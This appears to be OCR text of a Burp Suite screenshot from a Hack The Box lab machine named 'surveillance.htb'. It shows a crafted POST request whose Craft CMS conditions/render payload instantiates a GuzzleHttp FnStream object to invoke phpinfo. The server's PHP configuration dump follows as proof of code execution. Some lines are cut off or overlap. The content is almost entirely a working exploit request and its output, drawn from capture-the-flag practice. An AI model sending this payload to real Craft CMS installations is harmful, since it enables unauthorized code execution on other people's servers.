 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 226
11
12 action=conditions/render&configObject[class]=craft\elements\conditions\ElementCondition&config=
{"name"%3a"configObject","as+"%3a{"class"%3a"\\GuzzleHttp\\Psr7\\FnStream",+"__construct()"%3a{"me
thods"%3a{"close"%3a"phpinfo"}}}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
PHP Version 8.1.2-1ubuntu2.14
System Linux surveillance 5.15.0-89-generic #99-Ubuntu SMP Mon Oct 30 20:42:41 UTC
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/fpm
Loaded Configuration File /etc/php/8.1/fpm/php.ini
Scan this dir for additional .ini files /etc/php/8.1/fpm/conf.d
Additional .ini files parsed /etc/php/8.1/fpm/conf.d/10-mysqlnd.ini, /etc/php/8.1/fpm/conf.d/10-opcache.ini,
/etc/php/8.1/fpm/conf.d/15-xml.ini, /etc/php/8.1/fpm/conf.d/20-apcu.ini, /etc/php/8
/etc/php/8.1/fpm/conf.d/20-calendar.ini, /etc/php/8.1/fpm/conf.d/20-ctype.ini,
/etc/php/8.1/fpm/conf.d/20-dom.ini, /etc/php/8.1/fpm/conf.d/20-exif.ini, /etc/php/8.
/etc/php/8.1/fpm/conf.d/20-fileinfo.ini, /etc/php/8.1/fpm/conf.d/20-ftp.ini,
/etc/php/8.1/fpm/conf.d/20-gettext.ini, /etc/php/8.1/fpm/conf.d/20-iconv.ini,
/etc/php/8.1/fpm/conf.d/20-intl.ini, /etc/php/8.1/fpm/conf.d/20-mbstring.ini,
/etc/php/8.1/fpm/conf.d/20-pdo_mysql.ini, /etc/php/8.1/fpm/conf.d/20-pdo_pgsql.i
pgsql.ini, /etc/php/8.1/fpm/conf.d/20-phar.ini, /etc/php/8.1/fpm/conf.d/20-posix.ini,
readline.ini, /etc/php/8.1/fpm/conf.d/20-shmop.ini, /etc/php/8.1/fpm/conf.d/20-sim
/etc/php/8.1/fpm/conf.d/20-sockets.ini, /etc/php/8.1/fpm/conf.d/20-sysvmsg.ini,
sysvsem.ini, /etc/php/8.1/fpm/conf.d/20-sysvshm.ini, /etc/php/8.1/fpm/conf.d/20-t
/etc/php/8.1/fpm/conf.d/20-xmlreader.ini, /etc/php/8.1/fpm/conf.d/20-xmlwriter.ini,
/etc/php/8.1/fpm/conf.d/20-zip.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled